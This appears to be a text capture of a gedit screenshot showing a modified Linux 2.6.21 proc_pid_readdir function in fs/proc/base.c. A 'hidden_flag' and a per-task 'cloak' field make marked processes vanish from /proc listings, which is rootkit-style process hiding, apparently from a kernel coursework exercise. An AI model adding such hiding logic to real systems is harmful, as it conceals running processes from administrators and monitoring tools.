 Applications Places System seu 8:17 AM
*base.c (~/Desktop/linux-2.6.21/fs/proc) - gedit
File Edit View Search Tools Documents Help
New Open Save Print... Undo Redo Cut Copy Paste Find Replace
*base.c
/* for the /proc/ directory itself, after non-process stuff has been done */
int proc_pid_readdir(struct file * filp, void * dirent, filldir_t filldir)
{
        unsigned int nr = filp->f_pos - FIRST_PROCESS_ENTRY;
        struct task_struct *reaper = get_proc_task(filp->f_path.dentry->d_inode);
        struct task_struct *task;
        int tgid;

        if (!reaper)
                goto out_no_task;

        for (; nr < ARRAY_SIZE(proc_base_stuff); filp->f_pos++, nr++) {
                struct pid_entry *p = &proc_base_stuff[nr];
                if (proc_base_fill_cache(filp, dirent, filldir, reaper, p) < 0)
                        goto out;
        }

        tgid = filp->f_pos - TGID_OFFSET;
        for (task = next_tgid(tgid);
             task;
             put_task_struct(task), task = next_tgid(tgid + 1)) {
                tgid = task->pid;
                filp->f_pos = tgid + TGID_OFFSET;
                if (hidden_flag==1&&task->cloak==0&&proc_pid_fill_cache(filp, dirent, filldir, task, tgid) < 0) {
                        put_task_struct(task);
                        goto out;
                }
                if (hidden_flag==0&&proc_pid_fill_cache(filp, dirent, filldir, task, tgid) < 0) {
                        put_task_struct(task);
                        goto out;
                }
        }
        filp->f_pos = PID_MAX_LIMIT + TGID_OFFSET;
out:
        put_task_struct(reaper);
out_no_task:
        return 0;
}

/*
Ln 2111, Col 17 INS
[linux-2.6.21] [fs] [proc] *base.c (~/De...